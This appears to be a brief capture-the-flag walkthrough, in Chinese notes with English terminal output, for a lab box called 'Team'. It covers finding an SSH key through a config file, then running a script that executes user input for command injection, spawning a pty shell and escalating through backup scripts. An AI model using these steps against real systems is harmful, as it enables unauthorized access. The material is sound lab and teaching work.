echo "10.10.153.53 team.thm" | sudo tee -a /etc/hosts
#!/bin/bash read -p "Enter Username: " ftpuser read -sp "Enter Username Password: " T3@m$h@r3 echo ftp_server="localhost" ftp_username="$Username" ftp_password="$Password" mkdir /home/username/linux/source_folder source_folder="/home/username/source_folder/" cp -avr config* $source_folder dest_folder="/home/username/linux/dest_folder/" ftp -in $ftp_server <<END_SCRIPT quote USER $ftp_username quote PASS $decrypt cd $source_folder !cd $dest_folder mget -R * quit
账号应该是robots.txt那个dale
测测测测.就是ftpuser啊,逆天
拿到那个note
Dale I have started coding a new website in PHP for the team to use, this is currently under development. It can be found at ".dev" within our domain. Also as per the team policy please make a copy of your "id_rsa" and place this in the relevent config file. Gyles
子域名爆破加上conf字典,在/etc/ssh/sshd_config找到id_rsa
最基本的sudo -l

dale@TEAM:/home/gyles$ cat admin_checks #!/bin/bash printf "Reading stats.\n" sleep 1 printf "Reading stats..\n" sleep 1 read -p "Enter name of person backing up the data: " name echo $name >> /var/stats/stats.txt read -p "Enter 'date' to timestamp the file: " error printf "The Date is " $error 2>/dev/null date_save=$(date "+%F-%H-%M") cp /var/stats/stats.txt /var/stats/stats-$date_save.bak printf "Stats have been backed up\n"
可以以gyles的身份执行gyles下的一个文件,
/bin/bash -i$error执行吗python3 -c 'import pty;pty.spawn("/bin/bash")'导一下就好了

之前在opt下发现的目录,为什么是admin组呢,应该gyles是admin组啊,hhhh
gyles@TEAM:/opt/admin_stuff$ cat /usr/local/sbin/dev_backup.sh #!/bin/bash cp -r /var/www/dev.team.thm/* /var/backups/www/dev/ gyles@TEAM:/opt/admin_stuff$ cat /usr/local/bin/main_backup.sh #!/bin/bash cp -r /var/www/team.thm/* /var/backups/www/team.thm/
cp吗
弹个shell拿下了